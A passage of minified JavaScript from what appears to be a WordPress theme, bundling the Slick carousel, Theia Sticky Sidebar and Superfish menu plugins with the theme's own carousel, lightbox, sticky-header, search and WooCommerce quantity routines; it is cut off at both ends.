0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0,void 0)},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}}),function($){$.fn.theiaStickySidebar=function(options){function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);success||(console.log("TST: Body width smaller than options.minWidth. Init is delayed."),$(document).scroll(function(options,$that){return function(evt){var success=tryInit(options,$that);success&&$(this).unbind(evt)}}(options,$that)),$(window).resize(function(options,$that){return function(evt){var success=tryInit(options,$that);success&&$(this).unbind(evt)}}(options,$that)))}function tryInit(options,$that){return options.initialized===!0||!($("body").width()<options.minWidth)&&(init(options,$that),!0)}function init(options,$that){options.initialized=!0,$("head").append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),$that.each(function(){function resetSidebar(){o.fixedScrollTop=0,o.sidebar.css({"min-height":"1px"}),o.stickySidebar.css({position:"static",width:""})}function getClearedHeight(e){var height=e.height();return e.children().each(function(){height=Math.max(height,$(this).height())}),height}var o={};o.sidebar=$(this),o.options=options||{},o.container=$(o.options.containerSelector),0==o.container.length&&(o.container=o.sidebar.parent()),o.sidebar.parents().css("-webkit-transform","none"),o.sidebar.css({position:"relative",overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),o.stickySidebar=o.sidebar.find(".theiaStickySidebar"),0==o.stickySidebar.length&&(o.sidebar.find("script").remove(),o.stickySidebar=$("<div>").addClass("theiaStickySidebar").append(o.sidebar.children()),o.sidebar.append(o.stickySidebar)),o.marginTop=parseInt(o.sidebar.css("margin-top")),o.marginBottom=parseInt(o.sidebar.css("margin-bottom")),o.paddingTop=parseInt(o.sidebar.css("padding-top")),o.paddingBottom=parseInt(o.sidebar.css("padding-bottom"));var collapsedTopHeight=o.stickySidebar.offset().top,collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css("padding-top",1),o.stickySidebar.css("padding-bottom",1),collapsedTopHeight-=o.stickySidebar.offset().top,collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight,0==collapsedTopHeight?(o.stickySidebar.css("padding-top",0),o.stickySidebarPaddingTop=0):o.stickySidebarPaddingTop=1,0==collapsedBottomHeight?(o.stickySidebar.css("padding-bottom",0),o.stickySidebarPaddingBottom=0):o.stickySidebarPaddingBottom=1,o.previousScrollTop=null,o.fixedScrollTop=0,resetSidebar(),o.onScroll=function(o){if(o.stickySidebar.is(":visible")){if($("body").width()<o.options.minWidth)return void resetSidebar();if(o.options.disableOnResponsiveLayouts&&o.sidebar.outerWidth(!0)+50>o.container.width())return void resetSidebar();var scrollTop=$(document).scrollTop(),position="static";if(scrollTop>=o.container.offset().top+(o.paddingTop+o.marginTop-o.options.additionalMarginTop)){var windowOffsetBottom,offsetTop=o.paddingTop+o.marginTop+options.additionalMarginTop,offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom,containerTop=o.container.offset().top,containerBottom=o.container.offset().top+getClearedHeight(o.container),windowOffsetTop=0+options.additionalMarginTop,sidebarSmallerThanWindow=o.stickySidebar.outerHeight()+offsetTop+offsetBottom<$(window).height();windowOffsetBottom=sidebarSmallerThanWindow?windowOffsetTop+o.stickySidebar.outerHeight():$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom;var staticLimitTop=containerTop-scrollTop+o.paddingTop+o.marginTop,staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom,top=o.stickySidebar.offset().top-scrollTop,scrollTopDiff=o.previousScrollTop-scrollTop;"fixed"==o.stickySidebar.css("position")&&"modern"==o.options.sidebarBehavior&&(top+=scrollTopDiff),"legacy"==o.options.sidebarBehavior&&(top=windowOffsetBottom-o.stickySidebar.outerHeight(),top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())),top=scrollTopDiff>0?Math.min(top,windowOffsetTop):Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight()),top=Math.max(top,staticLimitTop),top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();position=(sidebarSameHeightAsContainer||top!=windowOffsetTop)&&(sidebarSameHeightAsContainer||top!=windowOffsetBottom-o.stickySidebar.outerHeight())?scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==position)o.stickySidebar.css({position:"fixed",width:o.sidebar.width(),top:top,left:o.sidebar.offset().left+parseInt(o.sidebar.css("padding-left"))});else if("absolute"==position){var css={};"absolute"!=o.stickySidebar.css("position")&&(css.position="absolute",css.top=scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom),css.width=o.sidebar.width(),css.left="",o.stickySidebar.css(css)}else"static"==position&&resetSidebar();"static"!=position&&1==o.options.updateSidebarHeight&&o.sidebar.css({"min-height":o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom}),o.previousScrollTop=scrollTop}},o.onScroll(o),$(document).scroll(function(o){return function(){o.onScroll(o)}}(o)),$(window).resize(function(o){return function(){o.stickySidebar.css({position:"static"}),o.onScroll(o)}}(o))})}var defaults={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern"};options=$.extend(defaults,options),options.additionalMarginTop=parseInt(options.additionalMarginTop)||0,options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0,tryInitOrHookIntoEvents(options,this)}}(jQuery),function($,w){"use strict";var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return ios&&$("html").css("cursor","pointer").on("click",$.noop),ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&"fill"in style&&/iemobile/i.test(navigator.userAgent)}(),unprefixedPointerEvents=function(){return!!w.PointerEvent}(),toggleMenuClasses=function($menu,o,add){var method,classes=c.menuClass;o.cssArrows&&(classes+=" "+c.menuArrowClass),method=add?"addClass":"removeClass",$menu[method](classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li,add){var method=add?"addClass":"removeClass";$li.children("a")[method](c.anchorClass)},toggleTouchAction=function($menu){var msTouchAction=$menu.css("ms-touch-action"),touchAction=$menu.css("touch-action");touchAction=touchAction||msTouchAction,touchAction="pan-y"===touchAction?"auto":"pan-y",$menu.css({"ms-touch-action":touchAction,"touch-action":touchAction})},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sfOptions")},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer),$this.siblings().superfish("hide").end().superfish("show")},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1,this.superfish("hide"),this.parents("."+o.hoverClass).length||(o.onIdle.call(getMenu(this)),o.$path.length&&$.proxy(over,o.$path)())},out=function(){var $this=$(this),o=getOptions($this);ios?$.proxy(close,$this,o)():(clearTimeout(o.sfTimer),o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay))},touchHandler=function(e){var $this=$(this),o=getOptions($this),$ul=$this.siblings(e.data.popUpSelector);return o.onHandleTouch.call($ul)===!1?this:void($ul.length>0&&$ul.is(":hidden")&&($this.one("click.superfish",!1),"MSPointerDown"===e.type||"pointerdown"===e.type?$this.trigger("focus"):$.proxy(over,$this.parent("li"))()))},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";$.fn.hoverIntent&&!o.disableHI?$menu.hoverIntent(over,out,targets):$menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";unprefixedPointerEvents&&(touchevent="pointerdown.superfish"),ios||(touchevent+=" touchend.superfish"),wp7&&(touchevent+=" mousedown.superfish"),$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===!0?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant&&($ul.show(),speed=0),o.retainPath=!1,o.onBeforeHide.call($ul)===!1)return this;$ul.stop(!0,!0).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);return o.onBeforeShow.call($ul)===!1?this:($ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)}),this)},destroy:function(){return this.each(function(){var $hasPopUp,$this=$(this),o=$this.data("sfOptions");return!!o&&($hasPopUp=$this.find(o.popUpSelector).parent("li"),clearTimeout(o.sfTimer),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),$this.off(".superfish").off(".hoverIntent"),$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")}),o.$path.removeClass(o.hoverClass+" "+c.bcClass).addClass(o.pathClass),$this.find("."+o.hoverClass).removeClass(o.hoverClass),o.onDestroy.call($this),void $this.removeData("sfOptions"))})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sfOptions"))return!1;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o),$this.data("sfOptions",o),toggleMenuClasses($this,o,!0),toggleAnchorClass($hasPopUp,!0),toggleTouchAction($this),applyHandlers($this,o),$hasPopUp.not("."+c.bcClass).superfish("hide",!0),o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){return methods[method]?methods[method].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof method&&method?$.error("Method "+method+" does not exist on jQuery.fn.superfish"):methods.init.apply(this,arguments)},$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop,onHandleTouch:$.noop}}(jQuery,window),function($,WITHEMES){"use strict";var WITHEMES=WITHEMES||{};void 0==WITHEMES.tablet_breakpoint&&(WITHEMES.tablet_breakpoint=840);window.debounce=function(func,wait,immediate){var timeout;return function(){var context=this,args=arguments,later=function(){timeout=null,immediate||func.apply(context,args)},callNow=immediate&&!timeout;clearTimeout(timeout),timeout=setTimeout(later,wait),callNow&&func.apply(context,args)}},WITHEMES.fitvids=function(){$().fitVids&&$(document,".media-container").fitVids()},WITHEMES.tooltip=function(){if($().tooltipster){var run=function(){var args={theme:"tooltipster-borderless",delay:100,animation:"fade",functionFormat:function(instance){return instance.content()}};$(".widget .social-list a:not(.tooltipstered), .hastip").tooltipster(args),$(".fox-share:not(.vshare) a:not(.tooltipstered)").tooltipster(args),args.side="right",$(".fox-share.vshare a:not(.tooltipstered)").tooltipster(args),$(".widget-author-grid .author-list-item-avatar a:not(.tooltipstered), .user-item-social a:not(.tooltipstered)").tooltipster({theme:"tooltipster-borderless",delay:100,animation:"fade"})};window.matchMedia("(min-width:940px)").matches&&run()}},WITHEMES.authorbox_tab=function(){$(document).on("click",".authorbox-nav a ",function(e){e.preventDefault();var btn=$(this),nav=btn.closest(".authorbox-nav"),tab=btn.data("tab"),box=btn.closest(".fox-authorbox");nav.length&&box.length&&(nav.find("li").removeClass("active"),btn.parent().addClass("active"),box.find(".authorbox-tab").removeClass("active"),box.find('.authorbox-tab[data-tab="'+tab+'"]').addClass("active"))})},WITHEMES.slick=function(){if($().slick){$(".fox-carousel:not(.loaded)").each(function(){var $this=$(this),defaultOptions={slidesToShow:1,variableWidth:!0,slide:".carousel-item",infinite:!0,initialSlide:0,speed:450,useTransform:!0,cssEase:"cubic-bezier(0.215, 0.61, 0.355, 1)",dots:!1,arrows:!0,nextArrow:'<button type="button" class="slick-next slick-nav"><i class="fa fa-angle-right"></i></button>',prevArrow:'<button type="button" class="slick-prev slick-nav"><i class="fa fa-angle-left"></i></button>',swipeToSlide:!0,touchMove:!0},args=$this.data("options"),options=$.extend(defaultOptions,args);$this.addClass("loaded").find(".fox-slick").slick(options)});var resize=debounce(function(){$(".fox-carousel").each(function(){var $this=$(this),w=$this.outerWidth(),height=3*w/8;height<250&&(height=250),height>600&&(height=600),$this.find(".carousel-item img").css({height:height+"px"})})},100);resize(),$(window).on("resize",resize)}},WITHEMES.flexslider=function(){if($().flexslider){$(".fox-flexslider").each(function(){var $this=$(this),defaultOptions={animation:"fade",smoothHeight:!1,animationSpeed:500,slideshowSpeed:5e3,directionNav:!0,slideshow:!0,controlNav:!1,pauseOnHover:!0,prevText:'<i class="fa fa-angle-left"></i>',nextText:'<i class="fa fa-angle-right"></i>',start:function(slider){$this.addClass("loaded"),slider.find("img").trigger("flexslider_complete"),WITHEMES.masonry()}},args=$(this).data("options"),options=$.extend(defaultOptions,args);$this.imagesLoaded(function(){$this.addClass("loaded").find(".flexslider").flexslider(options)})});var resize=debounce(function(){$(".fox-gallery-slider-rich").each(function(){var $this=$(this),w=$this.outerWidth(),height=7*w/10;height<250&&(height=250),$this.find(".rich-height-element").css({height:height+"px"})})},100);resize(),$(window).resize(resize)}},WITHEMES.masonry=function(){if($().masonry){var run=debounce(function(){$(".fox-masonry").each(function(){var grid=$(this);grid.imagesLoaded(function(){var itemSelector=".fox-masonry-item";grid.hasClass("blog-newspaper")&&(itemSelector=".post-newspaper"),grid.addClass("loaded").masonry({itemSelector:itemSelector,columnWidth:".grid-sizer",percentPosition:!0}).find(itemSelector).each(function(){var item=$(this);item.bind("inview",function(event,isInView,visiblePartX,visiblePartY){isInView&&item.addClass("inview")})})})}),$(".wi-pin-list").each(function(){var $this=$(this);$this.imagesLoaded(function(){$this.addClass("loaded").masonry({itemSelector:".pin-item",columnWidth:".grid-sizer"})})})},100);run(),$(window).on("resize",run);var sidebar_masonry=debounce(function(){window.matchMedia("(max-width: "+WITHEMES.tablet_breakpoint+"px)").matches&&window.matchMedia("(min-width: 450px)").matches&&$(".secondary .widget-area, .section-secondary .widget-area").each(function(){var self=$(this);self.imagesLoaded(function(){self.addClass("loaded").masonry({itemSelector:".widget",columnWidth:".gutter-sidebar"})})})},100);sidebar_masonry(),$(window).resize(sidebar_masonry)}},WITHEMES.backtotop=function(){$(window).scroll(function(){$(this).scrollTop()>200?$(".backtotop").addClass("shown"):$(".backtotop").removeClass("shown")}),$(".backtotop").click(function(){return $("html, body").animate({scrollTop:0},600,"easeOutExpo"),!1})},WITHEMES.social_share=function(){var Config={Link:"a.share",Width:800,Height:600};$(document).on("click","a.share",function(e){e=e?e:window.event;var t=$(this),px=Math.floor(((screen.availWidth||1024)-Config.Width)/2),py=Math.floor(((screen.availHeight||700)-Config.Height)/2);if(t.attr("href")){var popup=window.open(t.attr("href"),"social","width="+Config.Width+",height="+Config.Height+",left="+px+",top="+py+",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");return popup&&(popup.focus(),e.preventDefault&&e.preventDefault(),e.returnValue=!1),!!popup}})},WITHEMES.header_sticky=function(){if($(".header-sticky-element").length&&WITHEMES.enable_sticky_header){var init=debounce(function(){function sticky(){header.length&&($(window).scrollTop()>header_top+header_h+delay_distance?header.addClass("before-sticky is-sticky"):$(window).scrollTop()>header_top+header_h?(header.removeClass("is-sticky"),header.addClass("before-sticky")):header.removeClass("is-sticky before-sticky"))}if(window.matchMedia("(min-width: "+WITHEMES.tablet_breakpoint+"px)").matches){var header=$(".header-sticky-element"),header_top=header.offset().top,header_h=header.outerHeight(),delay_distance=220;$(".sticky-element-height").length||header.after('<div class="sticky-element-height" />'),$(".sticky-element-height").css({height:header_h+"px"}),header.find(".sticky-header-background").length||header.append('<div class="sticky-header-background" />'),sticky(),$(window).scroll(sticky)}},100);$(window).on("load",init),$(window).resize(init)}},WITHEMES.minimal_header_sticky=function(){var sticky=debounce(function(){var $vh=$(window).outerHeight();$(window).on("scroll",function(){$(window).scrollTop()>$vh?$(".minimal-header").removeClass("top-mode"):$(".minimal-header").addClass("top-mode")})},100);$(window).on("load",sticky),$(window).resize(sticky)},WITHEMES.mobile_transparent_header=function(){var sticky=debounce(function(){$(window).on("scroll",function(){$(window).scrollTop()>100?$("#masthead-mobile").addClass("is-sticky"):$("#masthead-mobile").removeClass("is-sticky")})},100);$(window).on("load",sticky),$(window).resize(sticky)},WITHEMES.lightbox=function(){if(WITHEMES.enable_lightbox&&$().magnificPopup){$(".open-video-lightbox").magnificPopup({type:"iframe"});var Images=[".wi-colorbox",".fox-lightbox-link",".open-lightbox",'.wp-block-image a[href$=".gif"]','.wp-block-image a[href$=".GIF"]','.wp-block-image a[href$=".jpg"]','.wp-block-image a[href$=".JPG"]','.wp-block-image a[href$=".jpeg"]','.wp-block-image a[href$=".JPEG"]','.wp-block-image a[href$=".png"]','.wp-block-image a[href$=".PNG"]','.wp-block-image a[href$=".bmp"]','.wp-block-image a[href$=".BMP"]','.wp-block-image a[href$=".webp"]','.wp-block-image a[href$=".WEBP"]','.wp-block-media-text__media a[href$=".gif"]','.wp-block-media-text__media a[href$=".jpg"]','.wp-block-media-text__media a[href$=".png"]','.wp-block-media-text__media a[href$=".jpeg"]','.wp-block-media-text__media a[href$=".webp"]'];
$.each(Images,function(k,link){$(link).magnificPopup({type:"image",image:{titleSrc:function(item){var text=item.el.closest(".blocks-gallery-item,.fox-figure, .wp-block-image").find("figcaption,.fox-figcaption");if(text.length)return text=text.html(),text.split(" ").length>12?'<p class="lightbox-caption-long">'+text+"</p>":'<p class="lightbox-caption-short">'+text+"</p>"}}})});var inDirectArr={".gallery":".gallery-item",".wp-block-gallery":".blocks-gallery-item"},directArr={".fox-lightbox-gallery":"a.fox-lightbox-gallery-item"},Galleries=Object.keys(inDirectArr).concat(Object.keys(directArr));$.each(Galleries,function(k,gallery){$(gallery).each(function(){var delegate="",_self=$(this);if(delegate=directArr[gallery],void 0==delegate){if(delegate=inDirectArr[gallery],void 0==delegate)return;var formats=["jpg","jpeg","png","bmp","webm","gif"],items=[];$.each(formats,function(i,format){items.push(delegate+' a[href$=".'+format+'"]'),items.push(delegate+' a[href$=".'+format.toUpperCase()+'"]')}),delegate=items.join(",")}_self.is(".fox-carousel")&&(delegate=".carousel-item:not(.slick-cloned) "+delegate);var defaultOptions={type:"image",delegate:delegate,removalDelay:400,zoom:{},gallery:{enabled:!0,tCounter:'%curr% / <span class="total">%total%</span>',arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="feather-chevron-%dir%"></i></button>'},image:{titleSrc:function(item){var text=item.el.closest(".blocks-gallery-item,.fox-figure, figure.gallery-item").find("figcaption,.fox-figcaption");return text.length?(text=text.html(),text.split(" ").length>12?'<p class="lightbox-caption-long">'+text+"</p>":'<p class="lightbox-caption-short">'+text+"</p>"):""}},closeBtnInside:!0,closeMarkup:'<button title="%title%" type="button" class="mfp-close"><i class="feather-x"></i></button>',callbacks:{beforeOpen:function(){$("html").addClass("lightbox-open")},afterClose:function(){$("html").removeClass("lightbox-open")},open:function(){},imageLoadComplete:function(){var self=this;setTimeout(function(){self.wrap.addClass("mfp-image-loaded")},16)}}},args=$(gallery).data("options"),options=$.extend(defaultOptions,args);_self.magnificPopup(options)})})}},WITHEMES.scrollDown=function(){$(document).on("click",".scroll-down-btn",function(e){e.preventDefault();var hero=$(this).closest(".hero-section");if(hero.length){var scrollTop=hero.offset().top+$(window).outerHeight();$("#wpadminbar").length&&(scrollTop-=$("#wpadminbar").outerHeight()),$("html, body").animate({scrollTop:scrollTop+"px"},400,"easeInOutQuint")}})},WITHEMES.animation=function(){$(".fox-animation-element, .animation-element").each(function(){var $this=$(this);$this.bind("inview",function(event,isInView,visiblePartX,visiblePartY){isInView&&$this.addClass("inview")})})},WITHEMES.header_search=function(){function onsearch(){$("html").addClass("on-search")}function offsearch(){$("html").removeClass("on-search")}$(".header-search-classic").each(function(){var wrapper=$(this),header=wrapper.closest(".header-row, .header-classic-row"),template=(wrapper.find(".search-btn-classic"),wrapper.find(".header-search-form-template"));header.length&&(header.find("> .header-search-form").length||header.append(template))}),$(document).on("click",".search-btn-classic",function(e){var header=$(this).closest(".header-row, .header-classic-row");header.length&&($(this).closest(".before-sticky").length?$("html, body").animate({scrollTop:0},300,"easeOutExpo",function(){header.find("> .header-search-form").slideDown("fast","easeOutExpo").find(".s").focus()}):header.find("> .header-search-form").slideDown("fast","easeOutExpo").find(".s").focus())}),$(document).on("click",function(e){var currentTarget=$(e.target);currentTarget.is(".header-search-form, .search-btn-classic")||currentTarget.closest(".header-search-form, .search-btn-classic").length||$(".header-search-form").slideUp("fast","easeOutExpo")}),$(".header-search-modal").each(function(){var wrapper=$(this),template=wrapper.find(".modal-search-wrapper");$("body").find("> .modal-search-wrapper").length||$("body").append(template)}),$(document).on("click",".search-btn-modal",function(e){onsearch(),setTimeout(function(){$(".modal-search-wrapper").find(".s").focus()},100)}),$(document).on("click",".modal-search-wrapper .close-modal",function(e){offsearch()})},WITHEMES.menu=function(){var navSelector=$(".wi-mainnav, .header-builder .widget_nav_menu");navSelector.each(function(){$(this).find("ul.menu > li > ul").append('<span class="caret" />')});var setup_mega=function(){navSelector.find("ul.menu > li.mega").each(function(){var li=$(this),col=li.find("> ul").find(" > li").length;if(li.hasClass("menu-item-object-category")&&(col=3),col>0&&li.addClass("column-"+col),col>=4&&li.addClass("mega-full"),!li.hasClass("menu-item-object-category")&&!li.find("> ul .mega-sep").length)for(var i=1;i<=col-1;i++)li.find("> ul").append('<span class="mega-sep mega-sep-'+i+'"></span>');var li_pos=li.parent().find("> li").index(li),marginLeft=0;2==li_pos?3==col&&(marginLeft=200):li_pos>=3&&(2==col?marginLeft=200:3==col&&(marginLeft=300)),marginLeft>0&&(li.find(">ul").css({left:"50%",transform:"translateX(-"+marginLeft+"px)"}),li.find("> ul > .caret").css({left:"-10px",transform:"translateX("+marginLeft+"px)"}))})};setup_mega();var run_superfish=function(){if($().superfish){var args={delay:0,speed:400,speedOut:100,animation:{opacity:"show"}};navSelector.each(function(){$(this).find("ul.menu").superfish(args)})}};run_superfish(),$(window).on("load",run_superfish),$(window).on("resize",run_superfish);var load_mega_dropdown=function(item){if(!item.data("loaded-item")){var itemID=item.attr("id");itemID&&(itemID=parseInt(itemID.replace("menu-item-","")),$.post(WITHEMES.ajaxurl,{action:"nav_item_mega",item_id:itemID,nonce:WITHEMES.nonce},function(response){item.data("loaded-item",!0);var ul=item.find(".submenu-display-items");ul.length&&response&&ul.find(">li").each(function(index){var li=$(this);li.find(".post-nav-item-text").html(response[index].title),li.find(".nav-thumbnail-wrapper").html(response[index].thumbnail)})},"json"))}},tax_nav_items=[];$(".wi-mainnav ul.menu > li.menu-item-object-category.mega").each(function(index){var item=$(this);item.on("mouseover",function(){load_mega_dropdown(item)});var $this=$(this),itemID=$this.attr("id");itemID&&(itemID=parseInt(itemID.replace("menu-item-","")),tax_nav_items[index]=itemID)})},WITHEMES.stickySidebar=function(){$().theiaStickySidebar&&window.matchMedia("(min-width: "+WITHEMES.tablet_breakpoint+"px)").matches&&$(".body-sticky-sidebar .primary, .body-sticky-sidebar .secondary, .section-sidebar-sticky .section-primary, .section-sidebar-sticky .section-secondary").theiaStickySidebar({additionalMarginTop:80,additionalMarginBottom:20,minWidth:WITHEMES.tablet_breakpoint})},WITHEMES.woocommerce_quantity=function(){var insert_quan=function(){$("div.quantity:not(.buttons-added), td.quantity:not(.buttons-added)").addClass("buttons-added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />'),$("input.qty:not(.product-quantity input.qty)").each(function(){var qty=$(this),min=parseFloat(qty.attr("min"));min&&min>0&&parseFloat(qty.val())<min&&qty.val(min)})};insert_quan(),$(document.body).on("updated_cart_totals",function(){insert_quan()}),$(document).on("click",".plus, .minus",function(){var qty=$(this).closest(".quantity").find(".qty"),currentQty=parseFloat(qty.val()),max=parseFloat(qty.attr("max")),min=parseFloat(qty.attr("min")),step=qty.attr("step");currentQty&&""!==currentQty&&"NaN"!==currentQty||(currentQty=0),""!==max&&"NaN"!==max||(max=""),""!==min&&"NaN"!==min||(min=0),"any"!==step&&""!==step&&void 0!==step&&"NaN"!==parseFloat(step)||(step=1),$(this).is(".plus")?max&&(max==currentQty||currentQty>max)?qty.val(max):qty.val(currentQty+parseFloat(step)):min&&(min==currentQty||currentQty<min)?qty.val(min):currentQty>0&&qty.val(currentQty-parseFloat(step)),qty.trigger("change")})},WITHEMES.contentDock=function(){var doc=$("#content-dock"),close=doc.find(".close");WITHEMES.enable_autoload||(doc.find(".post-dock").each(function(i){$(this).css({"-webkit-transition-delay":400+80*i+"ms","transition-delay":400+80*i+"ms"})}),$(window).on("load",function(){$("#wi-footer").bind("inview",function(event,isInView,visiblePartX,visiblePartY){if(isInView){if(doc.data("never-show"))return;doc.addClass("shown"),close.click(function(e){e.preventDefault(),doc.removeClass("shown").addClass("dont-show-me-again").data("never-show",!0)})}}),close.click(function(e){e.preventDefault(),doc.removeClass("shown").addClass("dont-show-me-again").data("never-show",!0)})}))},WITHEMES.fullsize_image=function(){var run=debounce(function(){var selector=".allow-stretch-full .alignfull, .content-all-stretch-full .alignwide, .content-all-stretch-full .alignfull, .content-all-stretch-full .alignnone, .content-all-stretch-full .aligncenter, .content-all-stretch-full .wp-block-image";$(selector).each(function(){var img=$(this),parentW=img.parent().outerWidth(),vW=$("#wi-wrapper").outerWidth(),margin=(vW-parentW)/2;return img.find(".alignleft").length||img.find(".alignright").length?void img.css({opacity:1,visibility:"visible"}).addClass("loaded"):void img.css({width:vW+"px","margin-left":-margin+"px",opacity:1,visibility:"visible"}).addClass("loaded stretched")})},100);run(),$(window).resize(run)},WITHEMES.offcanvas=function(){var 